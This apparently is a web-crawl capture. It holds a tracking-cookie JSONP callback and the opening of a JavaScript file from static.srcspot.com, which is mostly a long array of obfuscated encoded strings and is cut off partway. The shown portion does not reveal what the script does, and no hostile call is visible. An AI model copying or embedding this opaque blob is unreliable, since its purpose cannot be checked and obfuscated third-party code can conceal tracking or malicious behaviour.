/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abY1YVjux5bLx13uHi9OsiPbVi","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%2273582%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/deeyn.js
body_size: 100497
content:
var _0x3670223c=['eSkHW6NcUCov','WRxcNSolbb0','W4n3W61Tva','wSoMiuVcNa','cCkTWRpdQx0','kSkiWO3cISo8','WQlcJCk4WOFcQW','CZhdKJRcQq','tCkgWP8OsG','WQVdRq3cK8oJ','kticASk0','bmkDrCoycq','WOyoW6D7xq','bu3dNLFdSG','xCkLWOKQra','WP/dOCoUWPpdMG','dqtdOf3cIq','WOfZWPHJma','W6feegqX','lITojmkg','aSkmwSonhW','fXe3wCkc','fmoTWPNcSSos','WQRdUSoLlqG','W5iAWRlcUSoj','rCkoW5GhWR0','DmkOW7eJ','WQJdSCoejty','W7CAW715WRG','gSkOW67cTmoF','j8oiW5iSWQ0','oc7dRSoQW6G','W7mSW60gW5K','WQFdTCoOiGe','W54KW4LCW4W','DIRdLsxcSG','WQfcWOL+iW','EbJdOJNcSG','z8kaWOSjqG','WPG3W6eQoq','i8osW5SxWOy','dmkNW7BcO8ox','BSksrmojeW','owxdTmoVvG','qSkDkqbw','W6e2W6GoW5S','W4NdUCkRWR/cQq','umknW5qwWQ4','W6ZcSmomm8oR','WRtcUmk/ahS','AK3dNMnf','W6S5WOrfWR0','nSkxWOBcM8o6','B1/dUIrY','WOG7WOvrWRS','ecxcIfpcGq','FSkopbzk','WOa7WP5eWQe','WRVdIG7cL8oA','WOFdL0HObG','idddQSo0W70','W5aiW7z8W6e','WPFdNIRcQmor','ECk2WR8oyq','W5KCWQRcOmox','WPlcLCo9jmoq','WQnMymktca','W6DKW7z2ra','EIhdKsRcOG','nComW409WR4','FvFdVKNdJa','W6DtW6PPpa','WQfbDmkOcq','WPZdLIRcVSoC','W5ZdVSohdxe','WQNcU8k4hMm','W4aAW78hzq','WQrsy8kQdq','W5xdSSoHmxK','W7hdO8oLdfG','a8k3WQ3dR3i','g8k0W63cHSkK','jmkYW5pdICo4','W6T4WRj+eW','fmoFW5igWOO','vsbpWPlcQW','eJFcJCo+W4O','wbxdGKNcTW','vK7dGqjf','WOOjW7H2ra','CCoZi8k3FSovW6i5WQeTWRiIW7y','W6rtf3O2','vsBdUIlcLG','fSk+W7BcQmow','oCk1W7BcOmkF','WRVdIfJdR8k5','iYVdKSooW7a','gcRcKulcLq','WOL2WP1+kW','WOe2WQdcICkp','W6qJW5XFW40','c8ktW4JcSmkg','WQ4bWOXaWOi','A8k6pYpdUG','WRyLWRPcW4C','gSk4W77cOCok','ymkXW4xdHfe','lx/cJmkkWPG','e8o4WOFcL8o3','hvZcKSkrWPO','b8krwCoeba','WOZdLCoDWQddLq','W5NcQYddPd4','ACkDfZBdGq','WR/cU0X/lW','mZrrcmkh','W5lcMSoCnuS','W5WtWQhcOSoh','bxBdJfldMG','W5ZdUSoZnMK','WQOAWPdcP8ks','ouhcJSkxWPu','fSkasCoucW','WOrPbCo7WOy','WPVdNbzadW','xCk7eYxdKa','uaFdLZ7cLa','tSkAWQewxa','FY3dT03dMa','y3pdGqDt','WQRdOCoZlqm','W58uWQNcUSoF','W7FdHSkpW47cSG','BGpdRJdcTG','eCkMW6JcGSoB','W7FcL8oZfCot','nYvwoSka','mNxdTmoMsa','eSklW5tcP8oz','WPZcSZFcOmou','WOldHsJcRSoo','W4DKf00O','cW4Uw8kt','W5VdP8kXWRdcTG','eJVcMedcLG','WOxdGhnzjG','W7GaWRzRW48','W407W4GSW7a','sSo3j1dcNG','kxJcLSkjWO4','W5Lckeum','WOZdU1fQma','WRDvWRXFuW','W5ZdOmoZm2C','AfVdRuNdNG','kdTIa8k8','uLVdU3Tv','WOPTi8ofWOC','WOi/WRpcG8ko','WQZdR8oMWPddUq','ErtcGuFcRG','WPhcG8oelmov','sSksW4WgWQi','WP3dHtFcSCoo','W4avWQNcOCoC','eWFdQZ3cQq','crjniCkT','WR/cSbxcN8of','WO0YWOzjWRO','omkKW7BcUSks','W5L9W7jYra','vmk5aaXE','W53dTmkXWR3cTq','WQaUWRZcVmkP','WQ0kWORcHCkd','WP0zW6D7tG','oCkOWQ8uyq','mmkkWOZcNmo1','W7FdV8khkMW','hCk2W6FcUSou','WOWkW7r3vW','r8kcW4ykWQK','eSkaW7pdSCoU','mtLtoCkF','WQyKWOP9WRO','W4v2WRSIEq','WRtdPSoNWP/dOW','W6G0W5f2W7a','BXtdRc1u','xIzhWPFcQq','EwZdT0nv','cu3cVNtcVW','W7qTW7ezW4y','WP8gW6XIrq','W5/cLIldUcK','jmk1W7dcU8ko','gxZdT8oxra','ohnyamkv','pJPcoCkk','W6HkhN80','n8kmWOlcVCo5','WPqKWOTFWRW','pmoyW4GVWQq','W6NcVSoIh8oi','vmo0oexcLa','BCkYhYZdVW','m8kqWP7dSCo4','ycXyWOhcTW','WQbbgSoFWPe','vapcVIxcTq','mbHlgCkh','zSkabHhdMa','kmomW5aIWR0','y8kaW5qmWPu','W5OMW49wW6u','WPVdGx1qpW','x8o2pu7cGa','W6XGbgSN','W7ZcJqldTcG','fSk5W7BcTSob','FHhdTIlcQq','qtZcGhZcMW','W587W4i','WR/cNCk6exG','W4VdRSkmWPdcNG','W5BcRbVdPtC','uuNdRsbB','s07dUH18','WOCBW7TBEa','W4D3W7zZqq','jYFdOSoWW7u','W4r6f10Y','W4GEW7qZW5C','EvhdNxFdNG','CqpdSsBcVa','dsJcKMNdVW','lsDgkmky','w8kyia1s','yCkPisr3','WOddJIlcRSoE','eMhcUCk2WQ8','WOGgW7zTwG','WPZdG0Tfpq','WQ1XCmkxla','ohBdN8oWAa','WQldVCoRWPBdSW','W6dcGfBdIHW','WRVdOhhdTLe','hCojW7tdQSkj','WOTBWOnYWQO','WRxcRCkXhxu','WPlcVSk8pea','WPVdM2ddQKe','oMVdT8oRtW','iCkBWPZcI8o3','mCocW5G9WQO','WOX3WPbrEG','WRFdRSksWQxcVG','ESkkWR49wq','zCkwedhdHW','W682W6GUW6u','W6qSW4XbW5C','egDyFCkw','W7BdMGlcLCo6','WRFdVCo+WOBdRW','eNXYoCkd','WPC/WPLBWQi','zCobWQ80Bq','CxldJrvf','vetdVxXj','z1tdUfddKG','W7aHW4XcW54','zSk3aITQ','nCowWPJdKhW','W7BdR0dcL8oI','W4alW68vBG','WRDkB8kQgG','WPmuW7b0vG','WOZdLx/dS0C','WRypWPWQqG','WPenW7nIxW','m31FeSkc','WPhdLcVcSCon','W6f7nwyo','WRKcWOGWla','W7HOe0uK','sSk8as/dRq','WORdRKpcNmos','WQJcQmkTe2O','WRRdRmoUWOZdVG','WR/cRSkZahW','WPvMfSo3WOW','WOyWWPnrWR8','W513W6X0uW','WQOsWP0+uG','WO9JwmkNhq','WOupW7DVrG','vw3dK3Tr','W5JcNCoScJu','FmkkWOSjBG','lt9nk8ki','W6udW7rFW5C','i8ovW53cK8k3','tLddMN9f','WQtdUSo6mGO','WPnHWPbXoa','WPNdSMpcMmoh','dCklW5tcGSow','WOP7aCoeWRq','W57dUCo/khK','DmkGW70MWO4','WPNdQfVcHCow','WPFcK8kqbeu','W63dS8owWR7cPq','WQ/cQmkHhNS','xSkQWP4WxW','WPr2WOvMkW','x8kQWPuJqa','W6BcL8oXhmoj','f3najmkG','b8kdv8onha','WR7cU8kXcgi','W7xcOcNdPcC','W4qoWQ3cISoT','zKNdVKNdIq','q8kYWReGWOi','rGVcG8krpIBdImoarCkXW6VcJ8kA','mY3cIhtcMW','WRy7WQ90WR8','CYJcTelcNq','WPJdH8k7ggq','W5SmW7euyW','fSk4W6VcUSod','W4hcQepcJYu','fmktF8oSnq','WPBdH8oGihu','vSk3WOSVwW','rc1jWOFcRW','bH06q8kx','z8kRWPGYra','W5/dHmoimu4','hcdcML7cMa','ls7dO8oSW7S','WP8IW7r7rq','imoFW4yIWRm','W5BdV8oHlNO','WP3dMJVcVSov','tmk6fYJdTa','WQ9lCmk6fW','BqFcHhVcUG','WQy9WO58WQy','FSkOWOepsa','E0FdUKldUq','WPi9WRqdyW','mNBcNSkmWOS','W50xWRxcQ8oC','bSksW5BcUCkJ','WRFdKmo/WQJdQq','WPm0WPnhWQi','W4XMy8kvyW','WQVdQIZcOCoK','hCkzp8kRoG','WO00WRZdVCkb','W6Tlf3WR','bSowW6BcTSo0','WRhdSSombb8','WQflD8kZhW','WPZdIIdcSCoq','aq45wSkd','WP07WPPdWQG','W4LVW7DZra','W5e5W5PEW7G','dJlcKeJcIq','WQNcVmk3cMi','hmkXWRVdV3O','lYbil8ka','W7G7W4jyW5W','vSk9WPS2sG','W7tdHSkjWOBcQa','W5TTW6LIxa','d8ocW5/cICkd','fba5b8ka','WP/dRSodWQtdVq','hmkTWRVdV20','cGuHv8kC','j8o4W5utWR0','l27cN8odvW','WRHuomo5WRy','DbZdPXdcRG','W57cLdVdSIC','q8oVjeNcIq','WOzfWRzrlq','j3ldUCo0vW','WRtdISoaWPhcGa','vmklW5OtWQW','l3idzmo9','ph/dV8oHxW','CcFdQIJcTW','f8k/W7tcUSoa','eG00tSkr','ogBcKSkVWPi','WO1DxCkOfG','W5JdN8o+wge','W43dS8kUWR7cUa','AKJdU2j+','CcBdH13cVq','W6FcG8ognmox','eSk+W63cSmoj','WOWdW7X8vG','bCozW7pdQSkF','hCkQW5xcSmoB','WRFdSGxdLmoL','fCojW5KVW4K','zb3cL3FcRq','WR3dLCoIlK4','W67cH8okn8oA','W4lcIdBdSc8','pXZcMSkwWO4','WRtdNCoUuhu','ymovWORdSMO','nmomW6JcVmo0','WRtdR8o5WOVdQW','W5qjWQBcQmoj','dCksrSoifq','mJBcSxVcHW','WOHKWODWkW','wSkKWPWXwq','W7Xdf0KJ','WPzrhSodWPq','eYtdGCoBW7e','lSkQWQddS1i','BCkKW60MWOG','WQpdVCoLWONdOq','W4ZdKmkpWRRcVW','fSk5WQZdShC','W43dPCkHWRdcVG','yfFdR3BdHG','W7n3WQpcT8o7','W5CQW4eqWRS','fIdcNuVcIq','WPWZWQzsWO0','buBdTMRdHq','nI3dTCoZW40','WPpdSLRcHSoq','r8k5WPWZsq','W4VdPmk9WRpcSW','W4RdU8kIWRhcRa','DbZcIvxcQW','t8kwW4KPWOO','fqNdSSkKWQ4','BCk0W5pcL8k7','WPCiWPqTDa','CdpdIZJcTq','qSoRn17cIW','W5L8meuY','vmk/WO8Txq','WPZcRMLtrG','WRBcOSkHh3y','oZ/dTSoUW7m','WOi9WQJcM8kw','WOGoWPb+xq','d8k4WQtdRM8','khZcKmkcWOm','WQfgy8k0cq','jMD8d8kT','gSk9WQpdON0','W61mW5jVyq','zcFcKL/cSq','A1xdMhuK','s1xdVNXl','WPhdH2bdkG','BJldHZBcQG','WR3dNCkdWQFdOG','WOBdGmoMuhu','abtdQmkxW5O','n2JcLmkwWPa','ruZdQhBdNq','WPa2WQ/cLmku','WQtdVSomira','EGVcJfNcVa','fh9CaSkQ','c8kQW67cMCkp','A2ddNqvy','WO/dK3bziG','WQDjE8kOaG','lCoFW50vWPq','W6i7W6ydW4a','xeJdQxHo','EK/dVuNdLa','W7lcMCoZhCoo','C8oJhgRcVq','W5/cLWVdOZ4','ySophhdcVa','ohXhg8ky','bGSKrSo9','WOldJYxcTSog','BelcPqrs','W43dQCk1WQdcUG','EshdHdxcTq','ucBcS3VcIW','WOvKcmklW7S','lYRdSCoVW6S','sCkoW5CHWOq','m8ocW5W9WRa','WPNdKwPEiG','wIDdWPpcPW','F8o7i1hcOW','At/dHcFcQG','iCklWOFcMmo8','zJHMW67dKW','WODXWRLwea','W6RdOSovWPBcQq','BZldNZxcTW','W6xcVCoudSor','dmk6W43cN8o6','vrxdSmoRW7ZcSCkR','fXbXlSk9','WO4pW6HRvW','jhBdUSoOvW','dqjnkSkN','umksW5KwWQS','W6msWO8djG','W5JdSmkWWRVcIa','z37dJXXy','WP1/WQfgka','WRK/W7f8Fq','WPhcPCkZn3W','FhBcHelcSG','ecRcNK/cNW','DxZcLgdcVW','iCkSW7pcOCkC','AuBdSuhdMq','WRFdSSoJib0','W57dPSoRkhG','W5dcGHFdPbW','eMrhlSkF','WPldGwPBoW','WOOKWPXjWRS','dqZcJftcTG','FcHuWRRcMq','WQNdSCo6WOVdVW','j8o5W78kWPC','Ax7dMqLe','pWZcPZtcIa','WRRdRSo+WOVdTq','W7RcVSkChmov','WO/dJNFdTKi','WPRdOKxcNmoo','nNRcK8kqWOm','xCkOWOu2va','WPCNWRbcWQm','WOZdLJVcRCof','WPtdK3hcMCkS','WRGzW71IoG','W6PCW7jjzG','WRRcVCkZa3S','xSklpHra','WQZcRmk1bNO','pmkYW6dcTCkd','zfddUL3dLG','AgNdKr5w','j3PCcSkd','WRCmWO0Qqa','y33dRqfo','pM7dTSoSqq','dwnqkCko','WP7dVNrtlq','umkiprLu','BGpcNf3cOW','W4JcGZNdRsi','c1pcMSk3WQu','W5FdR8kHWQpcQW','WQ4vWPG9vG','mSojW5mMWQ4','W6FcLSoZamos','WQLjvCkSyW','wSk2bs3dOW','EWJcVLZcVq','WPD1WP5Ojq','h8oZW4xcSmkF','yNFdKanx','W70KW61vW74','DY3dLahcVa','WP8uW7zXrG','o8kgW4FcG8oq','WOmhWQHXWOS','W74zWRjjkW','iSkTWRZcNCoY','cSkMWPdcISop','W4BdMSoUbMe','mSkaWQNcKSo0','v3BdUWjk','WOanbmofWPS','wCkCpGTb','yw/dOqf5','ifpdLmkFka','W7bbfh83','W5LQW652sa','WOZdPxhdUSov','WOmCWPbqWQ8','fGRcVZTQcCouW4NcJq','WRJdJw9FoW','W7SmWOSRW6u','W6xdSgHooG','W43cMSovqWu','WO7cQ8kGoKC','aSkGW63cTSoj','EKldTvpdIq','r8oOjehcMq','WOpcTMBcLeW','pSodW5SqWOi','BSkboWNdTG','kcNdUmo/W6O','W5JdRmo+ngi','euvKcSk6','uSk/aZ7dOa','EHyJWRpcSa','WONdIYdcO8op','WQfMjmo6WOa','omkSW7pcPSky','wmkJdshdSq','c8kbA8ognG','W7a1W7L1W7S','dY3dLmo0W7e','c8k5W7tcOCoB','iCofW5iUWQa','kmocW5uXWQS','jxfbgSkf','ps5SWOtcKW','lSkwWOBdGe0','cCksW4VcQmkp','pCosW7BcK8kb','WQldOSo0WPtdQq','W7SOW4fsW4C','WOazWPbGnW','oqBcKvpcVa','AmkYW6OmWQS','CsVdGtJcUa','kc7dK8omW5q','W58tW64kDq','W5L4WO9QCW','W6rfe282','W6TrW45HrW','DMZdP3PS','qSk+hcRdUq','DWxdHGBdGa','oZbwnCkq','tG3dGcRcIW','WPZdG2BdUfW','W43dOCk1WQtcUa','lYFdRCo+W6e','WPhdJ2frjG','WQ5hCmkQaG','WP3cI8kwo0C','WOBdGCoTkcG','m8oDbYJdLa','WQ4pW4XQwG','cNf6jSkQ','gmkcCmoyaq','WPOcW7rSxG','rmk7WPK8wa','kSoAW7edW4K','cXXAnmkv','umkLWOq3xG','W5WpWQRcRCov','pgFdOCo3xW','xmk1WOqJqq','FCo+igNcMq','rgK5omkl','W49gl2iU','rM7dQ33dHq','WPRdMslcR8ou','WQPtWRzMcq','WRVdVSoJobe','wJ/dTchcTG','WOr6W71jga','WOldKqZdLmoa','WOZdLstcTCos','yvJdQIvP','W5pcRH3dKYe','WQa3WP9wWPS','WOqlWOZcVSkR','fSkuDmoWaa','dSoaW5xcGmkp','aSk+W6RcGSkc','W5ddL8ogj04','WQNdLComWO7dQG','WOBdMh7dQLq','WQZdVSonkJ4','WO0DWRmGza','WQZdTmkdWONdMG','CaFdQt/cRW','sYbFWPZcRG','dSk+WQBdVuO','nG3cLNpcSG','WOaHWRVcGSki','cayKwSkf','gudcJmk2W64','vSkfW54nWQm','r8kRas/dRa','ncDBimki','FCkaow3cHG','WQuVW4lcICkm','CgpdHr5E','sg3dQ2mX','CCoKf0FcOq','nY7dTSoTW7q','W4PVW49OwG','W6OPW6SzW4a','jSksWOpcISoY','euvKpSkI','WPhdKSoLbG4','eGFcUK3cOW','WRNdKSoAov0','W7e3W6KgW50','W53dLSoAla4','d8kgFmotaW','WOhdKqZcVSoB','AYZdPu5B','WPpcI3BcHCoY','k8kuW4RcNCky','jNVcISkDWOG','W40kWQpcSCom','W7dcNmoXgCom','WPRcU1TDpG','ymkPnHHm','qbtdPILl','WOTHaCo+WO0','WOVdHthcSmog','WRbkhCoeW7S','etrXlSkZ','CSktW5T/W4K','BaJcNfdcQW','vfxdQ2vB','WQ4iWPSOxq','WQZcSCkLavG','eCoaW7xcHCol','WPNdOvhcHCoo','WO7dQCoRWOBdLa','WPNdLhJdSe8','omoyW7tcG8km','iSkeWQRcKCos','WRqkWPKPqq','WRCXWOn7WOy','AuNdRL7dHG','nYFdTCoCW4S','WPGYWQZcGSkt','WOi5WQ/cGSkl','gCkaW5xcT8oB','WQbkpSox','WQyTWPP8WQ4','W4mDW7WeBq','WP/dNdFcVSoa','gmk1WRRdPaq','wmkDWQS9Bq','ixtdP8o1tW','gJlcIs3cQCoCputcRWCTh8kd','CZNcKxP+','WOldHwXgcW','W55KbheM','lZPjpCkw','WOOwW6P7wG','BhhdR1rq','FCk0hbXc','cmkNWQ3cNSoj','qCkTWPu9qa','nCkuWOpcJmoZ','W4VdQCk+WQFcTG','W6etz8ohWQiZgmkEW4K','E3VcHani','W7BdS8o7ivi','W7O4W7ayW5e','nLFdNMfh','lmoLW6rCW4K','DmkrW6XPWPq','WPNdUbpcR8oA','wColWPFcRSo4','nctcReNcMW','WOhdKg5Bpq','pszpjmkl','W6y3W4mAzW','W4urWQZcOmou','WQXeEmk3fG','WOpdV3hdRvq','uSkikXDl','f8oqW5/cK8kx','ar03tCka','AdFcI0dcMG','WPaSWPmwqq','wsvzWOlcQa','W68Ybqya','FrfdWQdcKa','W7jrW5alW5G','kCkjW4JcL8kK','W6qLW5LFW5S','DbZdJJxcLG','WP8IWOHaWR4','W5WCW64tDW','WOtdJg/dR0C','DSkPW7pcKSoB','e8oMW7mRWOi','WPm5WReiwW','mmkhymopjW','WQCDWOOIwq','dGu8sCki','W5RdUSoKnwS','WRn3W4CTDW','WPddJYBcO8ow','utnbWPJcTW','W4jVW4XMsa','WRVcQmkKewe','WOHgwmk0oW','g8kVW4JcQmoY','W6ZcG8oUf8oa','WOaZWRdcL8km','odHujSke','WOq6WOXjWRe','wLJdVgnj','balcSxtcOG','gSkRW4FcNCkU','W6mtW4mXqa','WP/dQupcLSot','dmopW5pcI8kz','rmkrjH5l','WOW4WP9DWQy','wvVdG8oPpq','mIZdOCoyW6e','WRlcRmkAm2K','jNVcJSkjWO0','WPnXamoXWP4','kx1ggSkw','WOCRWQdcHSkF','lmkLW6tcTCoq','W6npdNiG','AmkYW48pWRa','WQVcNfxdLIy','tCk1gdtdOa','jCoaW5yOWRe','kSotW4qSWPq','W5TYW7DQva','W65dd3iU','WP1NWP1Ona','WPe/WQZcG8kC','hSk5WQJdV3a','yxJdGqDk','WOzIW51vEq','amkOW6hcPCok','W67cTmoabCox','uIfCWOpcRq','WOT5fmoZWPC','WRyqWQK2xW','WQldTSk6W5VcKq','smksW60uWPq','WQOkWOG1xq','W6BcGCoUm8oj','W7lcM8o2hCol','W5JdRmkRWQBcUa','FCokf0xcUG','W4iwWRBcQCoD','BhxdGGPr','W6fghM4O','wLRdSxPy','W4BdP8oMkNG','WPtdKtNcOmob','W6jhgg47','tZ/dG8o/W6W','WQO0W4rdqW','emk2sCojca','WOCVWR7cMmkx','WO8pW6XGxq','l2VcSSkbWRm','FYtdQb7cSa','i8oeW7aPWR4','sCkDdL/dVq','rgrha8oH','W6uWWO7cOCos','w8ouWP1vzW','WPzyWQT1na','jSkAWOlcHCo5','d8kNW6lcUCob','mCkaW4lcLmoR','zXVcILJcPW','qCkEkGnj','lSk7W6JcT8kd','E8kwp8oWjW','bZtcJvFcKa','WOj7WOv1ja','WPSlW7fTua','W5xcHdddOcm','t0NdS2fn','CLxdI07dJq','W5ZdSCkQWQZcQW','WQ4dW6P8wG','W6WLW7ulW4W','fSkCW5lcHCoA','rmkklbDa','WOBdKw9Dmq','gSk+WQhdVha','WOOkW7f+vG','W5NdO8o4kNK','WOazW7XPwa','lSoeW4SKWQy','WOzBW71jga','vc9jWPpcTW','cGJdICoAW5i','Fe7dRK3dKG','WRpcV8k9paG','c8kCFmoVfW','tZZcSxFcHG','W5inWRxcT8oo','jmoEW5ePWR0','pCkPiJPv','WP7dGNtdJf8','fCkZWQJdSxK','wJzFWPlcTq','vSoppvhcOa','WO5YWPDPlG','cWqNwmko','WRFdTSo+WOpdSG','W68WW6WnW5a','lZtdRSoVW7C','wu7dNxFdPa','WRZdVmo8WP/dTa','WPtdJYNcSSog','WPSEW79ooG','CK/dP0/dLq','eaS/wCkE','W7dcH8oLg8oy','kghcMSkkWO8','WQhdUColprO','g39fb8kF','tYhdIddcOa','lmkiWPRcH8oP','W6SJW5ntW5K','WOyFW7T1xa','WRqqWOSQva','WQddRKddTKu','WOXrtCkmfq','WQxcNCoUddW','k8o/W4GRWQa','ncFdUmoxW7i','vJVcLwtcRW','W6hdH8khagO','cMn6h8ka','p8kxWOFcLCoR','BdddIYpcSq','WPiQWRtcSmkZ','eSo3W6lcH8kO','W746WRdcK8o7','WPVdGrzQoa','W6vKmh4e','WPVdVLRcHCos','CSoVW4GNWOG','WOCAW7XGuW','zCkqgIxdMq','WQXfACkYeW','r8kRWPKJrG','uepdQMvk','WQxcTHVdKv4','imoaW77cGSox','W789W41FW4y','W61AdheP','W5JdVCoLlhC','W44EWRz+W6a','W6BcGSoKbCol','qcPxWPFcQW','v8o2jepcMa','o8k2W7pcV8kz','ACk5W5ydWQi','WQH9FmkXkW','W53dTCkWWQxcUG','uKFcT8kxWOq','WQVcRCkMghO','WOyZWOnbWRO','W5GdW5qMda','WQBcHmk5hwK','Emo7W6NcJSkD','WP5VWPjJpG','WOrZWPX1ma','ESkXdJ3dOG','WQ7cUSkHbwq','r8ktjGzb','bu7dNNBdHG','W6ZcNSoVb8oo','W6GsW6CXW4e','W7nef3i0','vK/dNcfW','bYZcHvFcSG','cWBcIupcSG','W5ZcIYNdQdC','WPGEW61SuW','WOhdMhddQMe','WQ1faSoqcG','eh/dVe/cTa','WOBdJhRdTNa','WRVdTCo3WPFdUG','FKBdRehdLW','kSkTW7hcTSkc','W5XSW61WvG','W59MW6LQwa','gcldTslcSG','W6RcMmovWR7cNq','W7T8WO9dFq','WO0iWQ8HEG','fM5yg8ko','ChVdIWrn','rCk3WP4RwG','amk7W63cQmoB','W71Fggu7','mZFdGSoVW7G','ALFdNKRdSq','FxhcHguX','kSk1W4hdNmk1','W4ldV8oMj1u','WOddQCocmZ4','W5OrWRJcSCog','WPiUWQhcMSkm','WPNdL3ztmG','zelcPIf4','WP7dKttcQ8oc','DvVdPtXp','WPzTWPrQmq','WQqbWPuSxW','WPldLNrzpG','wmkLftFdRa','W5CTW4OLW54','kSkqWQNcMmoS','yfldP0/dJW','WP8oW6rPwa','WOW5WQRcG8kd','gNtdNmoGyW','lYpdOSo7W7O','DCkjWRpdHfi','WOOIWPTyW5i','WO8XWRhcNmkk','WO9qymk5gW','sSkPgGn1','WRCvWOOOwq','W70xW6SoCW','WPSSWQ7cHCki','W5VdL8k4W5VcNG','pSkuWO3cHSoX','eSkMW7/cPmoz','W69lgwmP','WPK6WRpcGSkk','w8kPdI7dVW','WQBcU8k8ov0','WRDBCSk1eG','juv5lSoI','W4NcGI/dSt4','aCofW5jkWQq','w1ddU25j','W6isWPpcSSow','WP7dLYVcTSoE','WRxdTCoLoXq','WOSRWQpcGCku','W58VW5XrW5a','hCkdW4BdKfe','pNtdUCo9sq','CsxdJYtcVG','WPz2cmo6WOe','W5LKW7rUwq','W5ayWRRcOCo9','W6TKWR1Jga','cJVcK17cKa','WQ/cNSoPWPFcLq','wqD/WQBdKW','W6u0W6mBrW','fmkwWRZcLmoZ','i8kowmoadG','W5OqW4e4','W5yQWQVcQSoR','WRxdRmo3WO/dSq','e8oCW5tcGmkj','hCkmW77cVCov','W6yBWR7cISke','W58pW7auAW','pSkaWPlcNCo5','fvtdHCkkra','WROvWP8Xrq','iryyyCk1','W7mAWOJcKCoY','mw1namkh','WQrkvmkooq','iIhdQCoXW7y','W6hcJCkpWQtcIW','W7ldSSoKdvq','l8kZW6lcOSkD','WRddUmoMpXu','q8kNWP0Stq','WOi3WObEWRK','mCktWORcNmoY','a8k4WRpdT24','xSoVpf3cNW','WP3dNdJcR8oy','jdddUCkuW4O','ysRdJdhcSW','WQTeWQz9nq','lcJdTmo3W7y','hKL1aSkM','WOK2WP9bWQ4','WQ3cVCkGexW','WOmuW7nOra','WRS6WR8Vla','WP5ZgCo0WOu','ybJdQdJcQG','WP/dRmoPWORdIa','iSkXp8oKdq','ds7cNvZcGW','F3JdJqDl','cmoTW5WiWQ4','WRXnW7fYv8kfwG','ysCJWRBcVa','u0VdShXv','W7iVW6qqW5m','WOrdW5FcKCkw','W4fNd2mi','FGddQaBcQG','rmkQWO84xq','h8kZWRNdO34','W6SHW51FW4u','mmkKF8o2na','yb7dRctcQW','nCkOWOJcP8oN','W4bFW5LAAW','dqO7sCkf','WPq+WP9yWRm','WQJdHxr9rG','jvJdQ8oZrW','gSkovCohdG','WPywW7W1WQ4','WQO2WOOSra','WPNdIhhdUuy','WO7dJcZcVCoa','jgdcJSkgWOS','rc5gWOdcPq','x1tdSMHv','WRVdKmogbtu','qmo7m0xcHa','jZTaq8kD','WQVdQcNcL8o6','aCkMW6dcPCob','hYBcL1/cLG','omk2W7tcL8kK','W7TIWOGIta','W4pdRmoXl2m','WPhcM8oLe8oY','WRxdIXhcUCo7','tgRdKxNcSG','WRSwWOK9rq','pCkaWP7cJ8oS','W7e0W4TbW5a','lh9rkSkv','gudcMSk2WRm','WQZdPh7dSwe','FCkBkZ1T','W6iTW6eBW4W','nJtdR8o6W70','dCkKW5FcUSkL','A2BdNM9M','W40oW7ibDG','WPldOehcNmou','WQ7dJSodWPFdKG','W5ZcNZldTZK','o2XCdCkD','v8oDpvBcGa','oIvMn8kG','WRddLIBdGCk5','iSkBWOBcNCoL','Ah/dNr5j','sqFcHN3cHG','ArxdSd7cQG','teBdRwDk','WRNdTCo+WOhdQG','WRxdS2/cSCoL','WOToWOTrfa','W77dH8oVfNa','WQ/dL8odWOtdMG','sWhcPHL8','W7q9W5foW4W','kmkUW5C2WOa','kmkkWPlcM8oR','EJBdHdtcQG','W6BcSCo/p8ol','W4JdJCkEWQ3cQq','WQ3dPSoQiHO','ESkInqBdLW','WO07WPZcKmk0','eZpcKf7cLa','vSo/k0ZdOa','tIFdIZlcRG','vsBdQ13cJG','gGnkd8ki','WQpdGLJdN2C','WRWzWO3cG8kb','WOJdTq7cLCou','hhjFC8oU','cSkhsmovfq','rJniWPVcQG','cSkzWOtcJCo/','WPBdJ37dReC','yxddJWzn','WQJcQSkIhgK','BYldNchcQa','W693WQ7cMCom','W6GUW6mxW5e','W43cNYRdQIW','WRFdPmoOlaS','W50uW6Gpya','thFcN8oxBW','W43dVmoVgdi','rav2jCkH','W7dcKSo2aCoo','sCkhWO/cMSoi','WOrGobnp','WRtcNCkgm3K','WQVdQCo9WPddQG','W7KlWONcVSo9','W5BcI8oSWORdIq','WRZdLrVcR8or','W4NcHSoIm8oo','W5KFW6TmWRS','WOydW4T3Eq','WRVdQ8o9jHq','W40DW6icCW','WRRdV1tdMfS','WOyIWQzRWQG','WOpdPmoHWQZdUq','W6NcM8o/dmod','l8kSWR3cNHe','WQVdP1tcMSo+','tCkXaYBdUW','ywNdNbHy','WPmFW65GFW','eCk3W73cPCoT','qYLgWO/cUq','omkRW4mA','gSkws8ordG','DdZdJZJcSa','WRKvWQNcQ8oA','lCoSW5KJWRq','uLNcSSkSWQm','nGhcP1ldVa','WQRdKNXKla','zalcI1dcUa','WRxdImoDWQtdRa','tWtcQcNdHG','WQRdPaJcL8oz','W73cHSoUg8on','WRRdQgpdTgC','FgRdNHvr','iHpdKmoJsa','vCkFjqHu','gmoqW53cG8kB','W496keu5','WQhdHNRdL0m','WR/dPmo3WOBdSq','gWFdTt3cQq','aCktxmofca','WO0xWRmxxa','lMVcLCkDWOO','W5ZdPSkpWR3cUq','W5dcItZdRsu','lCktWO/cL8o6','qIZdKr3cMG','uSk8dIVdSa','WOauW7nXvG','WRyrWPiJxG','o8kbW4VcQCol','dSopW4hcI8kZ','fCkSW6dcUCow','WORdNMddQ00','WQldVCoQmW0','fNtdUmoxAq','C27dMWbm','WOnUeCo8WPm','WRriWOxdOq','trtcJfVcHq','W68LW5fdW5K','tKJdSahcSa','sSk/hZBdOW','ASk6bG3dGq','c1VdHrPZ','e8k2W7lcSmoC','nmoeW5O3WQS','WPmIW7TIFq','dtFcL1lcHq','lSklWOtcKCoV','WRTrBCkTeW','ucXbWOhcUa','svpdPxvm','v8kxW4GiWQu','qNhdS0NdLG','EGVcJ1hcPq','k8oFW5OMWQ0','cSkQWR7dVhO','yCkzkILj','WRCwWO0Uxa','e8kWESoddW','WO3dUghdLw0','i8oAW5i2WQa','xdNcKxLq','WO4iW7fVra','WONcI8oeWQVdRW','WQNcR8kYa0u','x8k8fspdOG','WRJdOfvybq','WOSJWPLlWQW','WQRdVmo4WOpdIq','hG7dSxNcVW','WO0GWOPwWRa','bX8fzSko','W6WUW6miWRS','jmk1W6/cUS